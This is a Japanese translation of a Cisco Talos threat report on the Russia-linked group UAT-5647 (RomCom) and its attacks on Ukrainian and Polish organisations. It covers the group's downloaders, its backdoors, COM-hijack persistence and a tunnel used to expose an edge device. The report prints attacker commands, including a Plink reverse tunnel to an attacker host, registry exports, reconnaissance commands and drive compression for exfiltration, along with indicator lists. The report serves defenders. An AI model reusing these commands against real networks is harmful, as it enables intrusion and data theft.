- Cisco Talos は、遅くとも 2023 年後半から活発化している新たな一連の攻撃を確認しました。Talos が「UAT-5647」として追跡しているロシア系の攻撃グループによるもので、ウクライナの政府機関とポーランドの組織(詳細不明)が標的になっています。

- UAT-5647 は RomCom としても知られており、オープンソースのレポート

ではロシア語を話す攻撃者であると広く周知されています。

ではロシア語を話す攻撃者であると広く周知されています。 - 最新の一連の攻撃では RomCom

マルウェアの更新バージョンが展開されており、Talos はこれを「SingleCamper」として追跡しています。このバージョンはレジストリから直接メモリにロードされ、ループバックアドレスを使用してローダーと通信します。

マルウェアの更新バージョンが展開されており、Talos はこれを「SingleCamper」として追跡しています。このバージョンはレジストリから直接メモリにロードされ、ループバックアドレスを使用してローダーと通信します。 - UAT-5647 はツールも進化させており、RustClaw および MeltingClaw(ダウンローダー 2 種、Talos はこの名前で追跡中)、DustyHammock(RUST ベースのバックドア、Talos での呼称)、ShadyHammock(C++ ベースのバックドア、Talos での呼称)の 4 つのマルウェアファミリを追加しています。

- UAT-5647 は、ラテラルムーブメント(攻撃の横展開)中に、自分たちが制御する外部のリモートホストに内部インターフェイスをトンネリングすることで、エッジデバイスを侵害しようとしていました。成功すれば、インシデント対応プロセス中の検出を回避できる可能性が高くなると考えられます。

攻撃グループ UAT-5647 には複数の目的があり、ランサムウェア攻撃とスパイ活動の両方を行っていると長い間考えられてきました。しかし、ここ数か月の間は、長期的なアクセスを確立して戦略的に重要なデータを漏洩させることに明確な重点を置き、攻撃を拡張しています。Talos の評価は CERT-UA![]() (ウクライナのコンピュータ緊急対応チーム)および Palo Alto Networks

(ウクライナのコンピュータ緊急対応チーム)および Palo Alto Networks![]() 社の最新のレポートと一致しています。攻撃者は、GoLang、C++、RUST、LUA などのさまざまな言語やプラットフォームで作成された多様なマルウェアコンポーネントをサポートするために、ツールやインフラストラクチャを積極的に拡張していると考えられます。

社の最新のレポートと一致しています。攻撃者は、GoLang、C++、RUST、LUA などのさまざまな言語やプラットフォームで作成された多様なマルウェアコンポーネントをサポートするために、ツールやインフラストラクチャを積極的に拡張していると考えられます。

Talos はさらに、ウクライナの著名な組織を標的としたこの一連の攻撃は、UAT-5647 の 2 つの目的を持った戦略を段階的に実行するためのものであると評価しています。つまり、スパイ活動を支援するために、できるだけ長期間アクセスを確立してデータを漏洩させる目的と、ランサムウェアの展開に軸足を移して業務を中断させ、侵害から金銭的利益を得ようとする目的の 2 つです。また、キーボードの言語がマルウェアによってチェックされており、チェック対象の言語から判断すると、ポーランドの組織も標的にされた可能性があります。



UAT-5647 の感染チェーン

感染チェーンは、2 つの亜種、「RustyClaw」(RUST ベースのダウンローダー)、「MeltingClaw」(C++ ベースのダウンローダー)のいずれかを送り込むスピアフィッシング メッセージで構成されています。両ダウンローダーはそれぞれ、「DustyHammock」、「ShadyHammock」という 2 つの異なるバックドアを仕込み、永続性を確立します。

DustyHammock は、感染の中核となる悪意のあるコンポーネントとして設計された比較的単純なバックドアであり、コマンドアンドコントロール(C2)と通信して悪意のあるアクションを実行します。一方、ShadyHammock は 2 つの役割を持つバックドアであり、感染したシステムに SingleCamper インプラント(RomCom マルウェアの亜種)をロードして実行し、(オプションで)別の悪意のあるコンポーネントからの受信コマンドをリッスンします。

この感染チェーン全体を表すと次のようになります。

UAT-5647 の侵害後の活動

UAT-5647 による侵害後の活動は、スパイ活動を主な目的とする攻撃者が実施すると想定される標準的なものです。ただし、際立った一連の行動があります。ある時点で攻撃者は、侵害したネットワークの内部からエッジデバイスを標的にするようになったと Talos は評価しています。この活動と、その他の侵害後の活動については、以降で複数のセクションに分けて詳しく説明します。

企業へのトンネリング

準備段階でのネットワーク偵察が完了すると、UAT-5647 は PuTTY の Plink ツールをダウンロードし、アクセス可能なエンドポイントと自分たちが制御するサーバーとの間にリモートトンネルを確立しました [T1572![]() ]。これは一般的な手法ですが、設定の 1 つとして、エッジデバイスの内部管理ポートがマッピングされていました。

]。これは一般的な手法ですが、設定の 1 つとして、エッジデバイスの内部管理ポートがマッピングされていました。

cmd /C %public%\pictures\iestatus[.]exe -pw _passwd_ -batch -hostkey SHA256:_KEY_ -N -R 8080:_IP_IN_INFECTED_NETWORK_:80 root@_ATTACKERS_REMOTE_IP_ -P 7722

攻撃者が制御するリモートサーバーのポート 8088 に送信されたトラフィックはすべて、(<IP_IN_INFECTED_NETWORK> の)ポート 80 に転送されます。この手法により、ポート 80 上のアプリケーションが攻撃者に事実上公開されることになり、次のことが可能になります。

- ブルートフォース攻撃またはパスワードスプレー攻撃を仕掛けてサービスにアクセスする。

- アクセス確立後にアプリケーションからデータと設定を監視し、漏洩させる。

「hxxp[://]193[.]42[.]36[.]131:8088/help/LanArpBindingListHelpRpm[.]htm」、「userRpm/VirtualServerRpm.htm」、および Censys データなど、現在ポート 8088 で攻撃者に公開されている URL に基づくと、<IP_IN_INFECTED_NETWORK> の IP アドレスは「TP-LINK Wireless G Router WR340G」であると考えられます。

UAT-5647 のラテラルムーブメントとシステムの検出

攻撃者が特に熱心に行っていたのがネットワーク偵察です。これは、隣接するシステムを検出するために繰り返し ping スイープを実行したことからも明らかです [T1016![]() ]。

]。

ネットワーク上の特定のシステムに関心を持った場合に UAT-5647 が実行するアクションは、次の 2 つのいずれかです。

バッチファイル(BAT)の実行:UAT-5647 は、ping スイープ(ICMP スイープ)の結果に基づいて、「nv[.]bat」という名前のカスタマイズされたバッチファイルを作成して実行しました。この BAT ファイルは、「net view」を実行して、特定の IP で公開されている共有のリストを取得するために使用されます [T1135![]() ] 。

] 。

net view /all [\][\]192[.]168[.]XXX[.]XXXnet view /all [\][\]192[.]168[.]XXX[.]XXX

net view /all [\][\]192[.]168[.]XXX[.]XXX

net view /all [\][\]192[.]168[.]XXX[.]XXX

他のエンドポイントへの ping の実行:UAT-5647 はさらに、ネットワーク内の他のエンドポイントにも ping を実行していますが、その際にはホスト名と特定の IP を使用しました [T1016![]() ]。

]。

ping -n 1 <IP>ping -n 1 <hostname>

システムが応答すると、共有フォルダの偵察が開始されます [T1135![]() ]。

]。

ここで攻撃者は、共有フォルダに不正アクセスする方法を見つけるために、以下のような非常に特殊なポートスキャンを実行しています。

その後、ポートスキャンをネットワーク内の他の IP アドレスにまで拡張しました。

システムとユーザーの検出

最終段階のインプラントに対して、限定されたコマンドセットが C2 から自動的に発行されていたとしても、攻撃者は(cmd[.]exe 経由で)リバースシェルを開いてさらに偵察を行います。この活動は主に、ユーザーとシステムの検出タスクで構成されます。

| コマンド | MITRE ATT&CK の手法 |

|

whoami whoami /all |

システム所有者/ユーザーの検出 [T1003

|

|

chcp |

システムの場所の検出:システム言語の検出 [T1614/001

|

|

systeminfo ipconfig /all powershell -c get-volume tasklist arp -a net user tasklist /v netstat -ano |

システム情報の検出 [T1082 |

|

nltest /domain_trusts

|

ドメイン信頼の検出 [T1482

|

|

dir C:\Program Files dir C:\Users dir %userprofile% dir %userprofile%\Downloads dir %userprofile%\Desktop dir %userprofile%\Documents dir %localappdata% dir /s C:\ProgramData dir %LOCALAPPDATA%\Google\Chrome\User Data\Default\ dir %localappdata% dir c:\users dir %public% |

ファイルとディレクトリの検出 [T1083 |

|

net localgroup net localgroup administrators net share |

権限グループの検出:ローカルグループ [T1069/001

|

|

cmd /C reg export hkcu %public%\music\hkcu.txt cmd /C reg export hklm %public%\pictures\hklm.txt cmd /C reg query hklm\software cmd /C reg query hklm\software\<product_name> cmd /C reg query hklm\SYSTEM\CurrentControlSet\Services\ <product_name> /s

|

レジストリのクエリ [T1012 |

データ漏洩

同時に、感染したシステムからドライブ全体のデータを漏洩させるために、攻撃者が準備を進めていたことも確認されました [T1560![]() ]。

]。

powershell -c Compress-Archive -Path d:\ -DestinationPath C:\Users\<user>\Documents\d.zip

一方で、ディスク上の特定のフォルダも収集しました。この特定のケースでは、攻撃者は [履歴] フォルダのデータを漏洩させ、システム上で被害者が行った最新の操作履歴を把握しようとしているようです。

cmd /C powershell -c Compress-Archive -Path c:\users\<users>\appdata\Roaming\microsoft\Windows\Recent\ -DestinationPath c:\users\public\music\recent.zip

RustyClaw から DustyHammock へ

RustyClaw は、ポーランド語、ウクライナ語、またはロシア語を話すユーザーを標的にした RUST ベースのマルウェアダウンローダーです。このマルウェアは、悪意のある活動を行う前に、キーボードレイアウトが次のいずれかの言語コードと一致するかどうかをチェックします。

- 415 – ポーランド語

- 422 – ウクライナ語

- 419 – ロシア語

- 2000 – 不明

次に RustyClaw はファイル名のハッシュを生成し、ハードコードされた値と一致するかチェックします。これは、サンドボックス内でマルウェアがランダムな名前で実行されるのを防ぐための分析防止機能です。

チェックに合格すると、ダウンローダーは(オプションで)おとり PDF をダウンロードして感染したユーザーに表示し、次の段階のインプラントである DustyHammock をディスク上の次のような場所にダウンロードします。

C:\Users\<user>\AppData\Local\KeyStore\keyprov.dll

以下のレジストリ値が次の段階のペイロード(keyprov[.]dll)のパスに設定されます。

HKCU\SOFTWARE\Classes\CLSID\{2155fee3-2419-4373-b102-6843707eb41f}\InprocServer32

この GUID は、ThumbCache エントリである「CLSID_LocalIconCache」の CLISD です。これは、explorer[.]exe がファイルのアイコンのサムネイルを表示するときに使用されます。

その後、ダウンローダーは explorer[.]exe プロセスを再起動して、次の段階のペイロード DLL である DustyHammock をロードし、このプロセスを事実上トロイの木馬化します。

cmd /C timeout 3 && taskkill /f /im explorer.exe && start explorer.exe

UAT-5647 の最新のバックドア、DustyHammock

DustyHammock は、RUST ベースの別のバックドアです。ハードコードされている準備段階の偵察コマンドを感染したシステムで実行し、その出力を収集して、C2 に情報を送信するようになっています。その後、C2 が応答を開始し、感染したシステムで実行するタスクについて指示を送ります。準備段階で収集される情報は、MAC アドレス、Windows のバージョン情報、「whoami」コマンドと「chcp」コマンドで取得されるコンピュータ/ユーザー名です。

このバックドアには以下の機能があります。

- 感染先のエンドポイントで任意のコマンドを実行する。

- C2 から感染したシステムにファイルをダウンロードして配置する。

- IPNS CID

に接続する。これは、感染したシステムに追加のペイロードをダウンロードするためだと考えられます。バックドアが接続する CID は「/ipns/k51qzi5uqu5dgn9wgsaxb7cfvinmk27eusoufaxrp8qd1ri5kamf41bg7gpydm」です。

に接続する。これは、感染したシステムに追加のペイロードをダウンロードするためだと考えられます。バックドアが接続する CID は「/ipns/k51qzi5uqu5dgn9wgsaxb7cfvinmk27eusoufaxrp8qd1ri5kamf41bg7gpydm」です。

InterPlanetary File System(IPFS)は、リソースを分散型でホストできるピアツーピアネットワークです。IPFS の機能の 1 つである InterPlanetary Name System(IPNS)は、IPFS ネットワークでホストされているリソースの参照を変更可能にするものであり、アップローダーが識別子(CID)を変更せずにリソースのコンテンツを変更できるようになります。

名前は似ていますが、DustyHammock と ShadyHammock は実際には異なるインプラントファミリです。ShadyHammock は C++ でコーディングされており、ローカルホストにバインドして着信要求をリッスンするという追加機能があります。これは DustyHammock にはない機能です。ShadyHammock の方が機能は多いのですが、DustyHammock は ShadyHammock の後継版だと思われます。最近では 2024 年 9 月に UAT-5647 によって使用されました。UAT-5647 は(ShadyHammock によってロードされる)SingleCamper などの追加コンポーネントを放棄し、最終段階のインプラントとしては DustyHammock だけを採用したと考えられます。

MeltingClaw から ShadyHammock へ

MeltingClaw は、UAT-5647 がこの一連の攻撃で使用した 2 つ目のマルウェアダウンローダーです。RustyClaw と動作が似ていますが、ファイル名や場所などの設定は異なります。次の段階のペイロードである ShadyHammock は、以下の似たような場所にドロップされます。

C:\Users\<user>\AppData\Local\AppTemp\libapi.dll

この DLL は、レジストリキーで指定することによって explorer[.]exe にロードされます。

HKEY_USERS\S-1-..-CLASSES\CLSID\{F82B4EF1-93A9-4DDE-8015-F7950A1A6E31}\InprocServer32\

この GUID は「Sync Registration」COM インターフェイスであり、explorer[.]exe にもロードされます。

RustyClaw と共通するこれらの機能に加えて、MeltingClaw は追加のペイロードもダウンロードして Windows レジストリに保存します。

HKEY_CURRENT_USER\Software\AppDataSoft\Software\

| レジストリ値の名前 | 目的とコンテンツ |

|

state1 trem1 |

XOR でエンコードされた SingleCamper の DLL |

|

state2 trem2 |

XOR でエンコードされたマルウェア の DLL(現時点では詳細不明) |

|

state3 trem3 |

ダウンローダーのインプラントバージョン 「UPDE<number>」 |

これらのペイロードは、explorer[.]exe を介して ShadyHammock によってロードされ、実行されます。ペイロードの 1 つは RomCom バックドアの新しい亜種であり、Talos は「SingleCamper」として追跡しています。もう 1 つのペイロードは現時点では詳細が不明です。

2 つの役割を持つバックドア、ShadyHammock

ShadyHammock は、次の 2 つの主なタスクを実行するシンプルで効果的なバックドアです。

- 特定のレジストリの場所に配置されたペイロード(親である MeltingClaw が配置したもの)をロードして実行する。

- ローカルホストにバインドし、別の悪意のあるコンポーネントからの受信コマンドをリッスンする。

ShadyHammock のロード・実行機能から SingleCamper へ

このマルウェアはレジストリの場所を読み取ります。具体的には次の場所です。

HKEY_CURRENT_USER\Software\AppDataSoft\Software\

このレジストリキーには通常 3 つの値があり、そのうち 2 つには次のステージのペイロードのエンコードされたコピーが含まれています。3 つ目のレジストリ値に含まれているのは、インプラントのバージョンなどの設定固有のデータです。

これらのレジストリ値のバイナリコンテンツが読み取られて復号されることで、DLL が生成されます。この DLL の中を単純に調べていくと、エクスポート関数が見つかります。生成された DLL はメモリにロードされ、悪意のある活動がさらに実行されます。これまでに Talos がレジストリから発見した DLL ベースのペイロードは 1 つだけで、これを「SingleCamper」として追跡しています。RomCom マルウェアの新しいバージョンである SingleCamper は、Palo Alto 社のレポートでも最近公開されており、同社のレポートでは SnipBot![]() と呼ばれています。

と呼ばれています。

その他のペイロードはまだ発見されていません(通常は「trem2」または「state2」レジストリ値に存在します)。ただし、ShadyHammock には、エンドポイントのローカルホスト インターフェイスを介して特定のコマンドコードを送信することで、このペイロードをオンデマンドで展開できる機能がすでに備わっています。

ShadyHammock では SingleCamper からのコマンドを受け入れ可能



ShadyHammock には、ローカルホスト(127[.]0[.]0[.]1)上の特定のポート(1342 など)にバインドする機能もあります。ローカルホストにバインドすると、リモートホストからの着信要求をリッスンできなくなります。これが、SingleCamper と通信するメカニズムです。

ShadyHammock がポート 1342 をリッスン

ShadyHammock は特定のコマンドフレーズをリッスンし、それに基づいて特定のアクションを実行します。以下のアクションです。

- 「delete bot」:このコマンドを実行すると、感染したホストからバックドアが削除されます。バックドアは、自身に関連付けられているすべてのレジストリキーとフォルダを削除し、その後、explorer[.]exe を再起動して、トロイの木馬化されていない無害なプロセスのコピーを実行します。

- 「update bot work」または「start bot file」:これらのコマンドは、2 番目のレジストリ値「trem2」または「state2」(MeltingClaw によって作成されたと考えられる)に保存されているペイロードをデコードしてロードするようにバックドアに指示します。



これらのコマンドは、実際には SingleCamper(RomCom)によって ShadyHammock に発行されます。SingleCamper の C2 サーバーは特定のコマンドコードを発行し、それに基づいてマルウェアが「delete bot」などのコマンドフレーズを生成し、それをローカルホスト インターフェイス経由で ShadyHammock に送信します。

SingleCamper がローカルホスト経由で ShadyHammock にコマンドを発行

RomCom の更新版、SingleCamper

SingleCamper は、この感染における主要なインプラントであり、侵害後の悪意のある活動をすべて実行します。Windows レジストリから読み取られて復号された後、ShadyHammock によってロードされます。

SingleCamper には次の機能があります。

- 感染を登録するために、準備段階で収集したシステム情報を C2 に送信します。データは、次の形式でポート 443(HTTPS)経由で送信されます。

<MAC_ADDRESS>@RDPE1@@exist:<BLAH>-0:US:RDPE1:\:<OEM_CP_VALUE>:

- C2 から送信された準備段階の偵察コマンドを実行し、次のような結果を返します。

- nltest /domain_trusts

- systeminfo

- ipconfig /all

- dir C:\”program Files” C:\”Program Files (x86)” C:\Users

- 攻撃者は C2 が受信した情報に基づいて、感染したシステムをさらに調査し、侵害後の活動を行う価値があるかどうかを判断していました。したがって、これらの準備段階のコマンドの後に SingleCamper によって実行されたコマンドは、人間が手作業で発行したものと考えることができます。

- C2 からコマンドコードと付随するデータを受信し、感染したシステムで悪意のあるアクションを実行します。たとえば、システム情報、追加のペイロード(PuTTY の Plink など)のダウンロード、プロセスの列挙、特定の拡張子(txt、rtf、xls、xlsx、ods、cmd、pdf、vbs、ps1、one、kdb、kdbx、doc、docx、odt、eml、msg、email など)を持つファイルの列挙と抽出などのアクションです。

- SingleCamper は、ローダーである ShadyHammock にコマンドを送信して、感染したエンドポイントでアクションを実行することもできます。具体的には、感染を削除し、レジストリから別のペイロードをロードします。ロードの方法は、ShadyHammock が SingleCamper をロードする方法と同じです。

カバレッジ

今回の脅威は、以下の製品で検出してブロックすることが可能です。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Cisco Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のある活動を検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Cisco Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

IOC

この調査の IOC は、こちら![]() の GitHub リポジトリでも提供しています。

の GitHub リポジトリでも提供しています。

RustyClaw

12bf973b503296da400fd6f9e3a4c688f14d56ce82ffcfa9edddd7e4b6b93ba9

260a6644ab63f392d090853ccd7c4d927aba3845ced473e13741152cdf274bbd

9062d0f5f788bec4b487faf5f9b4bb450557e178ba114324ef7056a22b3fbe8b

43a15c4ee10787997682b79a54ac49a90d26a126f5eeeb8569022850a2b96057

aa09e9dca4994404a5f654be2a051c46f8799b0e987bcefef2b52412ac402105

585ed48d4c0289ce66db669393889482ec29236dc3d04827604cf778c79fda36

62f59766e62c7bd519621ba74f4d0ad122cca82179d022596b38bd76c7a430c4

9fd5dee828c69e190e46763b818b1a14f147d1469dc577a99b759403a9dadf04

b1fe8fbbb0b6de0f1dcd4146d674a71c511488a9eb4538689294bd782df040df

7602e2c1ae27e1b36ee4aed357e505f14496f63db29fb4fcdd0d8a9db067a5c4

f3fe04a7e8da68dc05acb7164b402ffc6675a478972cf624de84b3e2e4945b93

10e1d453d4f9ca05ff6af3dcd7766a17ca1470ee89ba90feee5d52f8d2b18a4c

a265ae8fed205efb5bcc2fb59e60f743f45b7ad402cb827bc98dee397069830c

8104fdf9ff6be096b7e5011e362400ee8dd89d829c608be21eb1de959404b4b9

b55f70467f13fbad6dde354d8653d1d6180788569496a50b06f2ece1f57a5e91

bd25618f382fc032016e8c9bc61f0bc24993a06baf925d987dcec4881108ea2a

78eaaf3d831df27a5bc4377536e73606cd84a89ea2da725f5d381536d5d920d8

88a4b39fb0466ef9af2dcd49139eaff18309b32231a762b57ff9f778cc3d2dd7

01ebc558aa7028723bebd8301fd110d01cbd66d9a8b04685afd4f04f76e7b80c

7c9775b0f44419207b02e531c357fe02f5856c17dbd88b3f32ec748047014df8

54ce280ec0f086d89ee338029f12cef8e1297ee740af76dda245a08cb91bab4d

bf5f2bdc3d2acbfb218192710c8d27133bf51c1da1a778244617d3ba9c20e6f7

fdbc6648c6f922ffcd2b351791099e893e183680fc86f48bf18815d8ae98a4f7

ac9e3bf1cc87bc86318b258498572793d9fb082417e3f2ff17050cf6ec1d0bb5

0a02901d364dc9d70b8fcdc8a2ec120b14f3c393186f99e2e4c5317db1edc889

DustyHammock

951b89f25f7d8be0619b1dfdcc63939b0792b63fa34ebfa9010f0055d009a2d3

PuTTY Plink

2e338a447b4ceaa00b99d742194d174243ca82830a03149028f9713d71fe9aab

MeltingClaw

45adf6f32f9b3c398ee27f02427a55bb3df74687e378edcb7e23caf6a6f7bf2a

B9677c50b20a1ed951962edcb593cce5f1ed9c742bc7bff827a6fc420202b045

ShadyHammock

ce8b46370fd72d7684ad6ade16f868ac19f03b85e35317025511d6eeee288c64

9f635fa106dbe7181b4162266379703b3fdf53408e5b8faa6aeee08f1965d3a2

1fa96e7f3c26743295a6af7917837c98c1d6ac0da30a804fed820daace6f90b0

SingleCamper

dee849e0170184d3773077a9e7ce63d2b767bb19e85441d9c55ee44d6f129df9

2474a6c6b3df3f1ac4eadcb8b2c70db289c066ec4b284ac632354e9dbe488e4d

ネットワーク IOC

213[.]139[.]205[.]23

dnsresolver[.]online

apisolving[.]com

hxxp[://]apisolving[.]com:443/DKgitTDJfiP

rdcservice[.]org

23[.]94[.]207[.]116

webtimeapi[.]com

91[.]92[.]242[.]87

wirelesszone[.]top

hxxp[://]wirelesszone[.]top:433/OfjdDebdjas

192[.]227[.]190[.]127

devhubs[.]dev

91[.]92[.]254[.]218

pos-st[.]top

hxxp[://]adcreative[.]pictures:443/kjLY1Ul8IMO

adcreative[.]pictures

91[.]92[.]248[.]75

creativeadb[.]com

94[.]156[.]68[.]216

hxxp[://]creativeadb[.]com:443/n9JTcP62OvC

193[.]42[.]36[.]131

copdaemi[.]top

adbefnts[.]dev

23[.]137[.]253[.]43

store-images[.]org

193[.]42[.]36[.]132

/ipns/k51qzi5uqu5dgn9wgsaxb7cfvinmk27eusoufaxrp8qd1ri5kamf41bg7gpydm

本稿は 2024 年 10 月 17 日にTalos Group

のブログに投稿された「UAT-5647 targets Ukrainian and Polish entities with RomCom malware variants

」の抄訳です。